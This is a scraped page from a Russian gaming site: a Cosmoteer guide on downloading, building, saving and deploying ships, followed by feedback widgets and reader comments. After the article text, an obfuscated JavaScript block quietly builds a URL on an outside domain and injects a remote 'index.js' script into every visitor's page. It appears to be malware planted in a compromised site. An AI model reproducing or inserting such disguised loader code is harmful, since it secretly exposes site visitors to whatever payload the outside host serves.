<figure class="aligncenter size-full"><img decoding="async" width="720" height="405"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2130.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2130-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2130-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2130-222x125.png 222w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2130.png" data-sizes="(max-width: 720px) 100vw, 720px" class="wp-image-158529 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="405" src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2130.png" alt="" class="wp-image-158529" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2130.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2130-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2130-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2130-222x125.png 222w" sizes="(max-width: 720px) 100vw, 720px" /></noscript></figure></div>


<p>Вы также можете сделать вышесказанное непосредственно из&nbsp;<strong>самой игры</strong>. Просто на экране запуска нажмите&nbsp;<strong>моды &#8211; Просмотр Мастерской Steam</strong>&nbsp;или&nbsp;<strong>Больше &#8211; Библиотека кораблей &#8211; Обзор Мастерской Steam</strong>.</p>



<h3 class="wp-block-heading">Загрузка дизайна корабля из Интернета</h3>



<p>Если вы будете искать в Интернете, вы обязательно столкнетесь с различными форумами, где игроки демонстрируют свои корабли. Если они сохранили файл правильно, вы также можете скачать их довольно легко.</p>



<p><strong>Как скачать дизайн корабля из интернета</strong>:</p>



<ol class="wp-block-list">
<li><strong>Скачайте изображение</strong>&nbsp;&#8211; на корабле, нажмите правую кнопку мыши и выберите &#8220;<strong>сохранить изображение как</strong>&#8220;.</li>



<li>Изображение должно быть в&nbsp;<strong>формате PNG</strong>.</li>



<li>Добавьте&nbsp;<strong>«.ship»</strong>&nbsp;к имени файла (без перевернутых запятых, помните о полной точке).</li>
</ol>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="720" height="405"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2131.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2131-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2131-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2131-222x125.png 222w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2131.png" data-sizes="(max-width: 720px) 100vw, 720px" class="wp-image-158530 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="405" src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2131.png" alt="" class="wp-image-158530" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2131.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2131-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2131-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2131-222x125.png 222w" sizes="(max-width: 720px) 100vw, 720px" /></noscript></figure></div>


<ol class="wp-block-list">
<li>Запустите игру. На&nbsp;<strong>странице запуска</strong>&nbsp;(меню&nbsp;<strong>«Еще»</strong>&nbsp;в нижней части экрана) или в&nbsp;<strong>творческом режиме</strong>&nbsp;выберите&nbsp;<strong>«Библиотека кораблей»</strong>&nbsp;&#8211; вы узнаете ее по&nbsp;<strong>гаечному ключу и значку книги</strong>.</li>



<li>В правом верхнем углу рядом с&nbsp;<strong>красным X находятся 3 горизонтальные линии</strong>. Нажмите на них.</li>



<li>Выберите &#8220;<strong>открыть папку</strong>&#8220;. Это приведет вас к папке кораблей.</li>



<li><strong>Переместите ранее подготовленную фотографию в эту папку</strong>. Теперь у вас должен быть доступ к вашему новому кораблю.</li>
</ol>



<h2 class="wp-block-heading" id="3">Как построить свой корабль?</h2>



<p>Чтобы создать свой собственный корабль, вам предстоит выбрать один из режимов игры. В&nbsp;<strong>режиме Карьеры</strong>&nbsp;вы получаете базовое транспортное средство, которое вы можете развивать с течением времени. Конечно, имейте в виду, что все стоит денег и для этого нужны деньги. В&nbsp;<strong>творческом</strong>&nbsp;режиме вам не нужно беспокоиться о стоимости. У вас будут разблокированы все опции.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex Native Ads C-A-348713-37 -->
<div id="yandex_rtb_C-A-348713-37"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-348713-37',
    blockId: 'C-A-348713-37'
  })
})</script></div>




<h3 class="wp-block-heading">Начало</h3>



<ol class="wp-block-list">
<li><strong>Карьера</strong>&nbsp;&#8211; чтобы играть за строителя, нажимайте на иконки гаечного ключа и отвертки в левом нижнем углу.</li>



<li><strong>Креатив</strong>&nbsp;— в этом режиме нажмите символ «Новый корабль» в левом верхнем углу. Кроме того, если вы хотите изменить загруженный корабль, выберите Библиотека кораблей (также в левом верхнем углу).</li>
</ol>



<h3 class="wp-block-heading">Структуры</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="720" height="405"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2132.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2132-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2132-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2132-222x125.png 222w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2132.png" data-sizes="(max-width: 720px) 100vw, 720px" class="wp-image-158531 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="405" src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2132.png" alt="" class="wp-image-158531" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2132.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2132-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2132-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2132-222x125.png 222w" sizes="(max-width: 720px) 100vw, 720px" /></noscript></figure></div>


<p>В обоих случаях вы увидите&nbsp;<strong>меню сборки</strong>. В нижней части экрана вы найдете&nbsp;<strong>вкладки, которые позволяют выбирать</strong>&nbsp;<strong>из различных конструкций</strong>. Слева направо:</p>



<ol class="wp-block-list">
<li><strong>Энергетическое оружие</strong>&nbsp;– как следует из названия, здесь вы найдете все пушки, которые используют энергию.</li>



<li><strong>Метательное оружие</strong>&nbsp;– не забывайте регулярно пополнять это оружие пулями.</li>



<li><strong>Оборона</strong>&nbsp;– вот все сооружения, которые будут защищать ваш корабль.</li>



<li><strong>Полет</strong>&nbsp;– здесь вы найдете места для управления кораблем.</li>



<li><strong>Экипаж</strong>&nbsp;– ни одно судно не может обойтись без экипажа.</li>



<li><strong>Мощность</strong>&nbsp;– вам нужно нужно нужное количество энергии, чтобы все функционировало.</li>



<li><strong>Производство</strong>&nbsp;– ваш корабль может стать небольшим заводом.</li>



<li><strong>Хранение</strong>&nbsp;– это место, где вы храните все свое сырье.</li>



<li><strong>Утилиты</strong>&nbsp;– различное дополнительное оборудование, такое как горные лазеры.</li>



<li><strong>Строение</strong>&nbsp;– основные каркасы зданий, они автоматически добавляются ко всем вышеперечисленным сооружениям.</li>
</ol>



<p><strong>Не забывайте о коридорах и дверях</strong>. Без них ваша команда никуда не денется.</p>



<h3 class="wp-block-heading">Дополнительные варианты строительства</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="720" height="405"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2133.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2133-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2133-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2133-222x125.png 222w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2133.png" data-sizes="(max-width: 720px) 100vw, 720px" class="wp-image-158532 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="405" src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2133.png" alt="" class="wp-image-158532" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2133.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2133-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2133-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2133-222x125.png 222w" sizes="(max-width: 720px) 100vw, 720px" /></noscript></figure></div>


<p>В&nbsp;<strong>левом нижнем углу вы найдете ряд необходимых инструментов</strong>, которые позволят вам легче создавать новые структуры. С их помощью вы сможете построить зеркальное отражение, выбрать конкретный элемент корабля или даже уничтожить его часть и получить сырье обратно для него.</p>



<h3 class="wp-block-heading">Статистика</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="720" height="405"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2134.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2134-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2134-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2134-222x125.png 222w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2134.png" data-sizes="(max-width: 720px) 100vw, 720px" class="wp-image-158533 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="405" src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2134.png" alt="" class="wp-image-158533" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2134.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2134-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2134-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2134-222x125.png 222w" sizes="(max-width: 720px) 100vw, 720px" /></noscript></figure></div>


<p>В&nbsp;<strong>правом нижнем углу</strong>&nbsp;находятся&nbsp;<strong>различные характеристики</strong>&nbsp;вашего корабля, которые вам нужно иметь в виду при строительстве. Сверху это:</p>



<ol class="wp-block-list">
<li><strong>Командные точки</strong>&nbsp;– они поддерживают движение вашего корабля. Многие структуры требуют их.</li>



<li><strong>Экипаж/Кровати</strong>&nbsp;– количество членов экипажа и их спальных мест.</li>



<li><strong>Власть</strong>&nbsp;– нужна для функционирования многих структур.</li>



<li><strong>Боеприпасы</strong>&nbsp;&#8211; здесь вы можете увидеть, сколько боеприпасов производит ваш корабль и сколько он должен производить.</li>
</ol>



<p>Если вы наведете курсор на конкретную статистику, вы узнаете, каким должно быть ее идеальное значение. Имейте это в виду.</p>



<h2 class="wp-block-heading" id="4">Как сохранить свой корабль?</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="720" height="405"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2135.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2135-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2135-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2135-222x125.png 222w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2135.png" data-sizes="(max-width: 720px) 100vw, 720px" class="wp-image-158534 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="405" src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2135.png" alt="" class="wp-image-158534" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2135.png 720w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2135-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2135-110x62.png 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/image-2135-222x125.png 222w" sizes="(max-width: 720px) 100vw, 720px" /></noscript></figure></div>


<p>Если вы уже создали свой корабль, то теперь его стоит&nbsp;<strong>сохранить</strong>. Вы можете сделать это в Карьере или Креативе.</p>



<ol class="wp-block-list">
<li><strong>Наведите курсор на гаечный ключ с помощью отвертки</strong>, в левом нижнем углу экрана.</li>



<li>Рядом с Ship Editor вы найдете&nbsp;<strong>3 горизонтальные линии</strong>. Нажмите на них.</li>



<li>Затем выберите&nbsp;<strong>Сохранить дизайн корабля</strong>.</li>



<li><strong>Присвойте кораблю имя</strong>&nbsp;и выберите&nbsp;<strong>Сохранить корабль</strong>.</li>
</ol>



<h2 class="wp-block-heading" id="5">Как использовать сохраненный корабль</h2>



<p>Независимо от того, сохранили ли вы свой собственный корабль или загрузили его из Интернета, теперь вам придется&nbsp;<strong>вручную внедрить его в игру</strong>. Для этого запустите новую игру (Карьеру) или загрузите сохраненную игру.</p>



<p>Затем нажмите на&nbsp;<strong>гаечный ключ отверткой</strong>, в левом нижнем углу экрана. Это похоже на то, что вы сделали, когда спасли свой корабль. Далее воспользуйтесь одним из&nbsp;<strong>вариантов грузового судна</strong>&nbsp;и&nbsp;<strong>подтвердите выбор судна</strong>&nbsp;(одновременно оплатив его) в&nbsp;<strong>правом нижнем углу экрана</strong>.</p>



<p>Помните, однако, что это не свободное действие. Для того, чтобы использовать корабль, нужно иметь достаточно средств, чтобы заплатить за него. Кроме того, нужно сырье и схемы.</p>



<p>Вы также&nbsp;<strong>можете вызвать корабль в творческом режиме аналогичным образом</strong>&nbsp;&#8211; но здесь вам не придется беспокоиться о его стоимости.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div>
<!-- AI CONTENT END 1 -->
    <div id="quiz-useful" class="quiz-useful" post-id="158527">
        <div class="quiz-header">
            <div class="quiz-useful_text">
                Была ли статья полезной?            </div>
            <div class="quiz-useful_text_complete hide">
                <img  alt="" data-src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" alt=""></noscript>
                <span>
                    Спасибо большое!                </span>
            </div>
            <div id="form-send" class="form-send">
                <div class="btns">
                    <button id="send-good-useful" type="button" class="btn ajax" ajax-event="click"
                        ajax-object="getAjaxQuizUsefulYes">
                        ДА! >.<                    </button>
                    <button id="btn-bad-useful" type="button" class="btn modal-btn" pvr-target="form-send quiz-useless">
                        Нет, плохо :<                    </button>
                </div>
            </div>
        </div>
        <div id="quiz-useless" class="quiz-useless hide">
            <textarea cols="30" rows="3"
                placeholder="Ой, извини. В чем наша проблема, друг мой? :< (optional)"
                maxlength="100"></textarea>

            <button id="send-bad-useful ajax" type="button" class="btn ajax" ajax-event="click"
                ajax-object="getAjaxQuizUsefulNo">
                Отправь это, чтобы помочь мне!            </button>

        </div>
    </div>
                    
            </div>
        </article>
        [addtoany]        <div class="tags">
                                <a href="https://portalvirtualreality.ru/tag/gajdy-i-rukovodstva/" class="tag btn">
                        Игровые гайды и руководства                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/sekrety-igr/" class="tag btn">
                        Секреты игр                    </a>
                            </div>
    </main>
        <a href="https://portalvirtualreality.ru/games/cosmoteer-konstruktor-i-komandir-zvezdolyota/" class="simple-game a-block hover-anim">
        <div class="image-box image-box-cover">
            <img width="382" height="500"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060.webp 382w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-96x125.webp 96w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060.webp" data-sizes="(max-width: 382px) 100vw, 382px" class="attachment-medium_large size-medium_large lazyload" src="[data-uri]" /><noscript><img width="382" height="500" src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060.webp" class="attachment-medium_large size-medium_large" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060.webp 382w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T213859.060-96x125.webp 96w" sizes="(max-width: 382px) 100vw, 382px" /></noscript>        </div>
        <div class="simple-game__inner">
            <div class="simple-game__title post-title clamp clamp-2">
                Cosmoteer: Конструктор и командир звездолёта            </div>
            <div class="simple-game_date post-meta">
                October 24, 2022            </div>
            <div class="post-meta">
                                    <span>
                        Вид сверху,                        </span>
                                            <span>
                        Гонки на выживание,                        </span>
                                            <span>
                        Для нескольких игроков,                        </span>
                                            <span>
                        Инди,                        </span>
                                            <span>
                        Космический симулятор                        </span>
                                    </div>
        </div>

    </a>
    
    
<div class="comments">
    <div class="section-title">
        7 комментариев    </div>

    <div class="comment-form block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://portalvirtualreality.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea name="comment" id="comment" rows="3" required="" placeholder="Путешествие начинается с первого шага, а идеи с первой мысли..."></textarea><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-main" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='158527' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2a1d931173" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="179"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>

            <div class="block">
            <ol class="list-comments">
                    <li class="comment comment-9841">
        <div class="comment-avatar image-box image-box-cover">
            <img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript>        </div>
        <div class="comment-body">
                            <div class="comment-name post-title">
                    Niev                </div>
                            <div class="comment-date post-meta">
                23.12.2022 в 16:28            </div>
            <div class="comment-text content">
                Useless article to make article. Nothing about ship design.

There are article about classic version of this game. They are actual for steam version too.            </div>
            <div id="1-9841" class="reply"><a rel="nofollow" class="comment-reply-link" href="https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/?replytocom=9841#respond" data-commentid="9841" data-postid="158527" data-belowelement="1-9841" data-respondelement="respond" data-replyto="Комментарий к записи Niev" aria-label="Комментарий к записи Niev">Ответить</a></div>        </div>
    </li>
    </li><!-- #comment-## -->
    <li class="comment comment-7302">
        <div class="comment-avatar image-box image-box-cover">
            <img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript>        </div>
        <div class="comment-body">
                            <div class="comment-name post-title">
                    Аноним                </div>
                            <div class="comment-date post-meta">
                07.11.2022 в 18:59            </div>
            <div class="comment-text content">
                Wie Zerstöre ich ein Schiff Effizient, ohne den hohen Materialverlust bei Selbstzerstörung?            </div>
            <div id="1-7302" class="reply"><a rel="nofollow" class="comment-reply-link" href="https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/?replytocom=7302#respond" data-commentid="7302" data-postid="158527" data-belowelement="1-7302" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>        </div>
    </li>
    </li><!-- #comment-## -->
    <li class="comment comment-6764">
        <div class="comment-avatar image-box image-box-cover">
            <img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar avatar-70 photo avatar-default lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/?s=140&#038;d=monsterid&#038;r=g 2x'  height='70' width='70' decoding='async' data-src='https://secure.gravatar.com/avatar/?s=70&#038;d=monsterid&#038;r=g' class='avatar 